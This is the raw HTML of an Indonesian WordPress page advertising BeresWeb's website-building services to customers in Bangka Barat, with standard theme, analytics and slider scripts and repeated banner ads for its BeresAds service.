				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-K3P4LT' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.7.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://www.beresweb.com/wp-content/uploads/2014/10/favnew.png" sizes="32x32" />
<link rel="icon" href="http://www.beresweb.com/wp-content/uploads/2014/10/favnew.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.beresweb.com/wp-content/uploads/2014/10/favnew.png" />
<meta name="msapplication-TileImage" content="http://www.beresweb.com/wp-content/uploads/2014/10/favnew.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-81 single-format-standard wp-custom-logo wp-theme-artrium body_tag scheme_default blog_mode_post body_style_wide is_single sidebar_show sidebar_right trx_addons_absent header_type_default header_style_header-default header_position_default menu_style_top no_layout wpb-js-composer js-comp-ver-6.4.0 vc_responsive elementor-default elementor-kit-10799">
			<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3P4LT" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
			
	<div class="body_wrap">

		<div class="page_wrap">
			<header class="top_panel top_panel_default
	 without_bg_image">
	<div class="top_panel_navi sc_layouts_row sc_layouts_row_type_compact sc_layouts_row_fixed sc_layouts_row_fixed_always sc_layouts_row_delimiter
	">
	<div class="content_wrap">
		<div class="columns_wrap columns_fluid">
			<div class="sc_layouts_column sc_layouts_column_align_left sc_layouts_column_icons_position_left sc_layouts_column_fluid column-1_4">
				<div class="sc_layouts_item">
					<a class="sc_layouts_logo" href="http://www.beresweb.com/">
		<img src="//www.beresweb.com/wp-content/uploads/2015/12/logo-1.png" alt="" width="245" height="75">	</a>
					</div>
			</div><div class="sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_left sc_layouts_column_fluid column-3_4">
				<div class="sc_layouts_item">
					<nav itemscope itemtype="//schema.org/SiteNavigationElement" class="menu_main_nav_area sc_layouts_menu sc_layouts_menu_default sc_layouts_hide_on_mobile"><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-10902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10902"><a href="http://www.beresweb.com/"><span>Beranda</span></a></li><li id="menu-item-11117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11117"><a href="http://www.beresweb.com/profil-jasa-pembuatan-website/"><span>Profil</span></a></li><li id="menu-item-10836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10836"><a href="http://www.beresweb.com/layanan/"><span>Layanan</span></a>
<ul class="sub-menu"><li id="menu-item-10986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10986"><a href="http://www.beresweb.com/fitur/"><span>Fitur</span></a></li></ul>
</li><li id="menu-item-10835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10835"><a href="http://www.beresweb.com/portofolio/"><span>Portofolio</span></a></li><li id="menu-item-10834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10834"><a href="http://www.beresweb.com/bonus/"><span>Bonus</span></a></li><li id="menu-item-10832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10832"><a href="http://www.beresweb.com/order/"><span>Order</span></a></li><li id="menu-item-10918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10918"><a href="http://www.beresweb.com/blog-jasa-pembuatan-website/"><span>Blog</span></a></li><li id="menu-item-10898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10898"><a href="http://www.beresweb.com/kontak/"><span>Kontak</span></a></li></ul></nav>					<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button">
						<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
							<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
						</a>
					</div>
				</div>
							</div>
		</div><!-- /.columns_wrap -->
	</div><!-- /.content_wrap -->
</div><!-- /.top_panel_navi -->
	<div class="top_panel_title sc_layouts_row sc_layouts_row_type_normal">
		<div class="content_wrap">
			<div class="sc_layouts_column sc_layouts_column_align_center">
				<div class="sc_layouts_item">
					<div class="sc_layouts_title sc_align_center">
												<div class="sc_layouts_title_title">
														<h1 itemprop="headline" class="sc_layouts_title_caption">
								Jasa Pembuatan Website Bangka Barat							</h1>
													</div>
											</div>
				</div>
			</div>
		</div>
	</div>
	</header>
<div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_narrow scheme_dark">
	<div class="menu_mobile_inner">
		<a class="menu_mobile_close icon-cancel"></a>
		<a class="sc_layouts_logo" href="http://www.beresweb.com/">
		<img src="//www.beresweb.com/wp-content/uploads/2015/12/logo-1.png" alt="" width="245" height="75">	</a>
	<nav itemscope itemtype="//schema.org/SiteNavigationElement" class="menu_mobile_nav_area"><ul id="menu_mobile" class=" menu_mobile_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10902"><a href="http://www.beresweb.com/"><span>Beranda</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11117"><a href="http://www.beresweb.com/profil-jasa-pembuatan-website/"><span>Profil</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10836"><a href="http://www.beresweb.com/layanan/"><span>Layanan</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10986"><a href="http://www.beresweb.com/fitur/"><span>Fitur</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10835"><a href="http://www.beresweb.com/portofolio/"><span>Portofolio</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10834"><a href="http://www.beresweb.com/bonus/"><span>Bonus</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10832"><a href="http://www.beresweb.com/order/"><span>Order</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10918"><a href="http://www.beresweb.com/blog-jasa-pembuatan-website/"><span>Blog</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10898"><a href="http://www.beresweb.com/kontak/"><span>Kontak</span></a></li></ul></nav>	</div>
</div>

			<div class="page_content_wrap">

								<div class="content_wrap">
				
					
					<div class="content">
						
<article id="post-81" 
									class="post_item_single post_type_post post_format_ post-81 post type-post status-publish format-standard hentry category-jasa-pembuatan-website tag-jasa-pembuatan-website-bangka-barat tag-jasa-pembuatan-website-company-profile-bangka-barat tag-jasa-pembuatan-website-online-shop-bangka-barat tag-jasa-pembuatan-website-perusahaan-bangka-barat tag-jasa-pembuatan-website-profesional-bangka-barat tag-jasa-pembuatan-website-sekolah-bangka-barat tag-jasa-pembuatan-website-toko-online-bangka-barat">
		<div class="post_header post_header_single entry-header">
				<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="http://www.beresweb.com/category/jasa-pembuatan-website/">Jasa Pembuatan Website</a></span>
												<span class="post_meta_item post_date
														"
													>
							July 15, 2015						</span>
													<a class="post_meta_item post_author" rel="author" href="http://www.beresweb.com/author/beresweb/">
								BeresWeb.com							</a>
									</div><!-- .post_meta -->
				</div><!-- .post_header -->
			<div class="post_content post_content_single entry-content" itemprop="mainEntityOfPage">
		<div class="g g-1"><div class="g-dyn a-52 c-1"><a class="gofollow" data-track="NTIsMSw2MA==" href="https://lptauberes.my.id/beresads" target="_blank"><img src="http://www.beresweb.com/wp-content/uploads/728x90-BeresAds-1.png" /></a></div></div><p>Jika Anda sampai di halaman ini, Anda mungkin berasal dari Bangka Barat dan sedang mencari Jasa Pembuatan Website. <strong>Mohon maaf sebelumnya, sejujurnya kami tidak berdomisili di Bangka Barat namun kami menyediakan Jasa Pembuatan Website untuk Anda yang berdomisili di Bangka Barat.</strong> Mengingat website yang dapat menjangkau siapapun di seluruh dunia, maka jangan heran jika kami pun bisa menjangkau Anda yang berasal dari Bangka Barat. Oleh karena itu, jika Anda sedang membutuhkan website, kami siap membantu membuat website sesuai kemampuan budget.<div class="g g-2"><div class="g-dyn a-51 c-1"><a class="gofollow" data-track="NTEsMiw2MA==" href="https://lptauberes.my.id/beresads" target="_blank"><img src="http://www.beresweb.com/wp-content/uploads/11.png" alt="Layanan BeresAds" width="300" height="300" /></a></div><div class="g-dyn a-45 c-2"><a class="gofollow" data-track="NDUsMiw2MA==" href="https://lptauberes.my.id/beresads" target="_blank"><img src="http://www.beresweb.com/wp-content/uploads/5.png" alt="Layanan BeresAds" width="300" height="300" /></a></div><div class="g-dyn a-48 c-3"><a class="gofollow" data-track="NDgsMiw2MA==" href="https://lptauberes.my.id/beresads" target="_blank"><img src="http://www.beresweb.com/wp-content/uploads/8.png" alt="Layanan BeresAds" width="300" height="300" /></a></div><div class="g-dyn a-47 c-4"><a class="gofollow" data-track="NDcsMiw2MA==" href="https://lptauberes.my.id/beresads" target="_blank"><img src="http://www.beresweb.com/wp-content/uploads/7.png" alt="Layanan BeresAds" width="300" height="300" /></a></div><div class="g-dyn a-42 c-5"><a class="gofollow" data-track="NDIsMiw2MA==" href="https://lptauberes.my.id/beresads" target="_blank"><img src="http://www.beresweb.com/wp-content/uploads/2-1.png" alt="Layanan BeresAds" width="300" height="300" /></a></div><div class="g-dyn a-50 c-6"><a class="gofollow" data-track="NTAsMiw2MA==" href="https://lptauberes.my.id/beresads" target="_blank"><img src="http://www.beresweb.com/wp-content/uploads/10.png" alt="Layanan BeresAds" width="300" height="300" /></a></div><div class="g-dyn a-49 c-7"><a class="gofollow" data-track="NDksMiw2MA==" href="https://lptauberes.my.id/beresads" target="_blank"><img src="http://www.beresweb.com/wp-content/uploads/9.png" alt="Layanan BeresAds" width="300" height="300" /></a></div><div class="g-dyn a-41 c-8"><a class="gofollow" data-track="NDEsMiw2MA==" href="https://lptauberes.my.id/beresads" target="_blank"><img src="http://www.beresweb.com/wp-content/uploads/1.png" alt="Layanan BeresAds" width="300" height="300" /></a></div></div>
<p>Jasa pembuatan website kami meliputi pembuatan website toko online (online shop), company profile, perusahaan, profesional profil, sekolah atau kampus, fotografi, website bagi agen property, majalah online, hotel, rental mobil atau tour and travel, blog, atau website lain sesuai kebutuhan Anda.
<p>Berawal dari menangani bisnis kami secara online, pengalaman memiliki beberapa website dan menaikkan peringkat di Google untuk beberapa website, maka kami memutuskan untuk membuka jasa pembuatan website untuk membantu Anda mengembangkan bisnis. Dari banyak pengalaman itulah kami memahami perilaku konsumen internet di Indonesia (termasuk mungkin konsumen internet di Bangka Barat) yang menurut banyak pakar dalam kategori UNIK. Perilaku konsumen Indonesia (termasuk mungkin konsumen internet di Bangka Barat) tersebut antara lain: tidak suka menggunakan kartu kredit, lebih suka transaksi lewat social media, chatting, SMS atau telepon padahal sudah ada keranjang belanja, kurang familiar menggunakan keranjang belanja online dibandingkan dengan konsumen luar negri dan lain sebagainya. Oleh karena itu, website untuk pasar Indonesia akan sangat berbeda dengan website yang dibuat untuk pasar internasional.
<p><strong>Pengunjung website kita hanya memerlukan maksimal 3 menit untuk memutuskan apakah:</strong><br />
1. Akan melanjutkan membuka halaman website kita yang lain<br />
2. Menghubungi kita untuk mendapatkan informasi produk atau melakukan transaksi<br />
3. Meninggalkan website Anda dan mencari kompetitor Anda<div class="g g-7"><div class="g-dyn a-51 c-1"><a class="gofollow" data-track="NTEsNyw2MA==" href="https://lptauberes.my.id/beresads" target="_blank"><img src="http://www.beresweb.com/wp-content/uploads/11.png" alt="Layanan BeresAds" width="300" height="300" /></a></div><div class="g-dyn a-45 c-2"><a class="gofollow" data-track="NDUsNyw2MA==" href="https://lptauberes.my.id/beresads" target="_blank"><img src="http://www.beresweb.com/wp-content/uploads/5.png" alt="Layanan BeresAds" width="300" height="300" /></a></div><div class="g-dyn a-47 c-3"><a class="gofollow" data-track="NDcsNyw2MA==" href="https://lptauberes.my.id/beresads" target="_blank"><img src="http://www.beresweb.com/wp-content/uploads/7.png" alt="Layanan BeresAds" width="300" height="300" /></a></div><div class="g-dyn a-41 c-4"><a class="gofollow" data-track="NDEsNyw2MA==" href="https://lptauberes.my.id/beresads" target="_blank"><img src="http://www.beresweb.com/wp-content/uploads/1.png" alt="Layanan BeresAds" width="300" height="300" /></a></div><div class="g-dyn a-50 c-5"><a class="gofollow" data-track="NTAsNyw2MA==" href="https://lptauberes.my.id/beresads" target="_blank"><img src="http://www.beresweb.com/wp-content/uploads/10.png" alt="Layanan BeresAds" width="300" height="300" /></a></div><div class="g-dyn a-48 c-6"><a class="gofollow" data-track="NDgsNyw2MA==" href="https://lptauberes.my.id/beresads" target="_blank"><img src="http://www.beresweb.com/wp-content/uploads/8.png" alt="Layanan BeresAds" width="300" height="300" /></a></div><div class="g-dyn a-49 c-7"><a class="gofollow" data-track="NDksNyw2MA==" href="https://lptauberes.my.id/beresads" target="_blank"><img src="http://www.beresweb.com/wp-content/uploads/9.png" alt="Layanan BeresAds" width="300" height="300" /></a></div><div class="g-dyn a-42 c-8"><a class="gofollow" data-track="NDIsNyw2MA==" href="https://lptauberes.my.id/beresads" target="_blank"><img src="http://www.beresweb.com/wp-content/uploads/2-1.png" alt="Layanan BeresAds" width="300" height="300" /></a></div></div>
<p><strong>Semua ditentukan oleh beberapa hal diantaranya:</strong><br />
1. Tampilan website yang menarik<br />
2. Navigasi atau menu website yang mudah diakses<br />
3. Kontak dan alamat yang lengkap dan jelas<br />
4. Trustability atau apakah profil kita mampu membuat mereka percaya untuk bertransaksi dengan kita.
<p>Kami mempunyai pengalaman selama lebih dari 5 tahun di dunia internet marketing. Banyak website telah kami buat berdasarkan konsep yang telah klien-klien kami berikan, dan menyesuaikan dengan budget mereka. Kami sebenarnya bukan hanya membuat website, namun kami mempromosikan profil bisnis mereka ke dunia internet yang dapat menjangkau banyak orang di seluruh dunia.<div class="g g-5"><div class="g-dyn a-51 c-1"><a class="gofollow" data-track="NTEsNSw2MA==" href="https://lptauberes.my.id/beresads" target="_blank"><img src="http://www.beresweb.com/wp-content/uploads/11.png" alt="Layanan BeresAds" width="300" height="300" /></a></div><div class="g-dyn a-48 c-2"><a class="gofollow" data-track="NDgsNSw2MA==" href="https://lptauberes.my.id/beresads" target="_blank"><img src="http://www.beresweb.com/wp-content/uploads/8.png" alt="Layanan BeresAds" width="300" height="300" /></a></div><div class="g-dyn a-41 c-3"><a class="gofollow" data-track="NDEsNSw2MA==" href="https://lptauberes.my.id/beresads" target="_blank"><img src="http://www.beresweb.com/wp-content/uploads/1.png" alt="Layanan BeresAds" width="300" height="300" /></a></div><div class="g-dyn a-45 c-4"><a class="gofollow" data-track="NDUsNSw2MA==" href="https://lptauberes.my.id/beresads" target="_blank"><img src="http://www.beresweb.com/wp-content/uploads/5.png" alt="Layanan BeresAds" width="300" height="300" /></a></div><div class="g-dyn a-42 c-5"><a class="gofollow" data-track="NDIsNSw2MA==" href="https://lptauberes.my.id/beresads" target="_blank"><img src="http://www.beresweb.com/wp-content/uploads/2-1.png" alt="Layanan BeresAds" width="300" height="300" /></a></div><div class="g-dyn a-47 c-6"><a class="gofollow" data-track="NDcsNSw2MA==" href="https://lptauberes.my.id/beresads" target="_blank"><img src="http://www.beresweb.com/wp-content/uploads/7.png" alt="Layanan BeresAds" width="300" height="300" /></a></div><div class="g-dyn a-49 c-7"><a class="gofollow" data-track="NDksNSw2MA==" href="https://lptauberes.my.id/beresads" target="_blank"><img src="http://www.beresweb.com/wp-content/uploads/9.png" alt="Layanan BeresAds" width="300" height="300" /></a></div><div class="g-dyn a-50 c-8"><a class="gofollow" data-track="NTAsNSw2MA==" href="https://lptauberes.my.id/beresads" target="_blank"><img src="http://www.beresweb.com/wp-content/uploads/10.png" alt="Layanan BeresAds" width="300" height="300" /></a></div></div>
<p>Proses pembuatan website yang sederhana sebenarnya tidak memerlukan waktu yang lama kecuali Anda ingin membuat website seperti Zalora, Lazada, Traveloka, Bukalapak atau Tokopedia. Rata-rata pembuatan website profesional membutuhkan waktu satu hingga dua minggu, namun jika hanya membuat website sederhana yang sudah siap data, foto dan konsepnya bisa dibuat dalam waktu 3-7 hari tanpa desain yang rumit. Oleh karena itu, Anda perlu memutuskan ingin mempuat website sederhana saja sebagai profil atau ingin dibuat untuk berjualan secara online.
<p><strong>Mengapa Anda harus memakai jasa kami? Berikut adalah beberapa alasan yang patut Anda pertimbangkan:</strong><br />
1. Harga jasa pembuatan website disesuaikan dengan budget.<br />
2. Desain website sesuai konsep yang Anda inginkan, namun jika kami tidak mampu akan segera kami informasikan (misalnya membuat website persis seperti Zalora, Lazada, Traveloka, Bukalapak atau Tokopedia yang membutuhkan banyak integrasi database vendor, merchant, hotel, dan maskapai).<br />
3. Membuat website Anda mampu mengkomunikasikan produk dan layanan Anda ke calon konsumen sesuai selera konsumen Indonesia atau luar negeri.<br />
4. Memberikan bonus stiker logo dan alamat website Anda untuk Anda bagikan ke calon konsumen potensial Anda.<div class="g g-6"><div class="g-dyn a-42 c-1"><a class="gofollow" data-track="NDIsNiw2MA==" href="https://lptauberes.my.id/beresads" target="_blank"><img src="http://www.beresweb.com/wp-content/uploads/2-1.png" alt="Layanan BeresAds" width="300" height="300" /></a></div><div class="g-dyn a-45 c-2"><a class="gofollow" data-track="NDUsNiw2MA==" href="https://lptauberes.my.id/beresads" target="_blank"><img src="http://www.beresweb.com/wp-content/uploads/5.png" alt="Layanan BeresAds" width="300" height="300" /></a></div><div class="g-dyn a-48 c-3"><a class="gofollow" data-track="NDgsNiw2MA==" href="https://lptauberes.my.id/beresads" target="_blank"><img src="http://www.beresweb.com/wp-content/uploads/8.png" alt="Layanan BeresAds" width="300" height="300" /></a></div><div class="g-dyn a-47 c-4"><a class="gofollow" data-track="NDcsNiw2MA==" href="https://lptauberes.my.id/beresads" target="_blank"><img src="http://www.beresweb.com/wp-content/uploads/7.png" alt="Layanan BeresAds" width="300" height="300" /></a></div><div class="g-dyn a-50 c-5"><a class="gofollow" data-track="NTAsNiw2MA==" href="https://lptauberes.my.id/beresads" target="_blank"><img src="http://www.beresweb.com/wp-content/uploads/10.png" alt="Layanan BeresAds" width="300" height="300" /></a></div><div class="g-dyn a-41 c-6"><a class="gofollow" data-track="NDEsNiw2MA==" href="https://lptauberes.my.id/beresads" target="_blank"><img src="http://www.beresweb.com/wp-content/uploads/1.png" alt="Layanan BeresAds" width="300" height="300" /></a></div><div class="g-dyn a-51 c-7"><a class="gofollow" data-track="NTEsNiw2MA==" href="https://lptauberes.my.id/beresads" target="_blank"><img src="http://www.beresweb.com/wp-content/uploads/11.png" alt="Layanan BeresAds" width="300" height="300" /></a></div><div class="g-dyn a-49 c-8"><a class="gofollow" data-track="NDksNiw2MA==" href="https://lptauberes.my.id/beresads" target="_blank"><img src="http://www.beresweb.com/wp-content/uploads/9.png" alt="Layanan BeresAds" width="300" height="300" /></a></div></div>
<p>Oleh karena itu, percayakan pada kami. Jangan ragu lagi menggunakan jasa pembuatan website kami. Segera mengisi form <a title="Request Jasa Pembuatan Website" href="http://www.beresweb.com/request-proposal-jasa-pembuatan-website/" target="_blank">Request Proposal</a> sekarang juga. Setelah kami menerima Request Proposal, kami segera mengirimkan Proposal Penawaran Terbaik ke email Anda secara detail berdasarkan informasi yang kami terima.
<div class="g g-1"><div class="g-dyn a-52 c-1"><a class="gofollow" data-track="NTIsMSw2MA==" href="https://lptauberes.my.id/beresads" target="_blank"><img src="http://www.beresweb.com/wp-content/uploads/728x90-BeresAds-1.png" /></a></div></div>			<div class="post_meta post_meta_single">
			<span class="post_meta_item post_tags"><a href="http://www.beresweb.com/tag/jasa-pembuatan-website-bangka-barat/" rel="tag">jasa pembuatan website Bangka Barat</a><a href="http://www.beresweb.com/tag/jasa-pembuatan-website-company-profile-bangka-barat/" rel="tag">jasa pembuatan website company profile Bangka Barat</a><a href="http://www.beresweb.com/tag/jasa-pembuatan-website-online-shop-bangka-barat/" rel="tag">jasa pembuatan website online shop Bangka Barat</a><a href="http://www.beresweb.com/tag/jasa-pembuatan-website-perusahaan-bangka-barat/" rel="tag">jasa pembuatan website perusahaan Bangka Barat</a><a href="http://www.beresweb.com/tag/jasa-pembuatan-website-profesional-bangka-barat/" rel="tag">jasa pembuatan website profesional Bangka Barat</a><a href="http://www.beresweb.com/tag/jasa-pembuatan-website-sekolah-bangka-barat/" rel="tag">jasa pembuatan website sekolah Bangka Barat</a><a href="http://www.beresweb.com/tag/jasa-pembuatan-website-toko-online-bangka-barat/" rel="tag">jasa pembuatan website toko online Bangka Barat</a></span>			</div>
				</div><!-- .entry-content -->

	
<div class="author_info author vcard" itemprop="author" itemscope itemtype="//schema.org/Person">

	<div class="author_avatar" itemprop="image">
		<img alt='' src='https://secure.gravatar.com/avatar/f84c4316f1f7160d71451f6d48e2eccd3141662c4f42f567b0d1dd7d5f47afa2?s=180&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/f84c4316f1f7160d71451f6d48e2eccd3141662c4f42f567b0d1dd7d5f47afa2?s=360&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' decoding='async'/>	</div><!-- .author_avatar -->

	<div class="author_description">
		<h5 class="author_title" itemprop="name">
		About BeresWeb.com		</h5>

		<div class="author_bio" itemprop="description">
			<p>Beresweb.com tidak hanya menyediakan layanan pembuatan website berkualitas, tetapi juga menghadirkan blog informatif yang ditulis oleh pakar website dan pemasaran digital. Penulis blog Beresweb.com memiliki keahlian dan pengalaman yang luas dalam membantu individu, profesional, dan perusahaan untuk meningkatkan visibilitas online dan mencapai kesuksesan dalam bisnis.</p>
			<a class="author_link" href="http://www.beresweb.com/author/beresweb/" rel="author">
													View all posts			</a>
					</div><!-- .author_bio -->

	</div><!-- .author_description -->

</div><!-- .author_info -->
</article>
	<div class="nav-links-single">
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.beresweb.com/jasa-pembuatan-website-bangka-tengah/" rel="prev"><span class="nav-arrow"></span><span class="screen-reader-text">Previous post:</span> <h6 class="post-title">Jasa Pembuatan Website Bangka Tengah</h6><span class="post_date">July 15, 2015</span></a></div><div class="nav-next"><a href="http://www.beresweb.com/jasa-pembuatan-website-sukabumi/" rel="next"><span class="nav-arrow"></span><span class="screen-reader-text">Next post:</span> <h6 class="post-title">Jasa Pembuatan Website Sukabumi</h6><span class="post_date">July 16, 2015</span></a></div></div>
	</nav>	</div>
				<section class="related_wrap">
				<h3 class="section_title related_wrap_title">You May Also Like</h3><div class="columns_wrap posts_container columns_padding_bottom"><div class="column-1_2"><div id="post-3677" 
	class="related_item related_item_style_2 post_format_standard post-3677 post type-post status-publish format-standard hentry category-jasa-pembuatan-website tag-jasa-pembuatan-website-buru tag-jasa-pembuatan-website-company-profile-buru tag-jasa-pembuatan-website-online-shop-buru tag-jasa-pembuatan-website-perusahaan-buru tag-jasa-pembuatan-website-profesional-buru tag-jasa-pembuatan-website-sekolah-buru tag-jasa-pembuatan-website-toko-online-buru">
							<div class="post_header entry-header">
        <h6 class="post_title entry-title"><a href="http://www.beresweb.com/jasa-pembuatan-website-buru/">Jasa Pembuatan Website Buru</a></h6>
                        <span class="post_date"><a href="http://www.beresweb.com/jasa-pembuatan-website-buru/">October 8, 2015</a></span>
                	</div>
</div>
</div><div class="column-1_2"><div id="post-3590" 
	class="related_item related_item_style_2 post_format_standard post-3590 post type-post status-publish format-standard hentry category-jasa-pembuatan-website tag-jasa-pembuatan-website-company-profile-padang-pariaman tag-jasa-pembuatan-website-online-shop-padang-pariaman tag-jasa-pembuatan-website-padang-pariaman tag-jasa-pembuatan-website-perusahaan-padang-pariaman tag-jasa-pembuatan-website-profesional-padang-pariaman tag-jasa-pembuatan-website-sekolah-padang-pariaman tag-jasa-pembuatan-website-toko-online-padang-pariaman">
							<div class="post_header entry-header">
        <h6 class="post_title entry-title"><a href="http://www.beresweb.com/jasa-pembuatan-website-padang-pariaman/">Jasa Pembuatan Website Padang Pariaman</a></h6>
                        <span class="post_date"><a href="http://www.beresweb.com/jasa-pembuatan-website-padang-pariaman/">June 21, 2015</a></span>
                	</div>
</div>
</div></div>			</section><!-- </.related_wrap> -->
								</div><!-- </.content> -->

							<div class="sidebar widget_area
			right		" role="complementary">
			<div class="sidebar_inner">
				<aside id="media_image-4" class="widget widget_media_image"><a href="https://lptauberes.my.id/beresads"><img width="300" height="300" src="http://www.beresweb.com/wp-content/uploads/1-300x300.png" class="image wp-image-11397  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="http://www.beresweb.com/wp-content/uploads/1-300x300.png 300w, http://www.beresweb.com/wp-content/uploads/1-1024x1024.png 1024w, http://www.beresweb.com/wp-content/uploads/1-150x150.png 150w, http://www.beresweb.com/wp-content/uploads/1-370x370.png 370w, http://www.beresweb.com/wp-content/uploads/1-90x90.png 90w, http://www.beresweb.com/wp-content/uploads/1-760x760.png 760w, http://www.beresweb.com/wp-content/uploads/1.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="media_image-5" class="widget widget_media_image"><a href="https://www.beresweb.com/layanan/"><img width="300" height="300" src="http://www.beresweb.com/wp-content/uploads/Ads-Beresweb-2024-v1-300x300.png" class="image wp-image-11002  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="http://www.beresweb.com/wp-content/uploads/Ads-Beresweb-2024-v1-300x300.png 300w, http://www.beresweb.com/wp-content/uploads/Ads-Beresweb-2024-v1-1024x1024.png 1024w, http://www.beresweb.com/wp-content/uploads/Ads-Beresweb-2024-v1-150x150.png 150w, http://www.beresweb.com/wp-content/uploads/Ads-Beresweb-2024-v1-370x370.png 370w, http://www.beresweb.com/wp-content/uploads/Ads-Beresweb-2024-v1-90x90.png 90w, 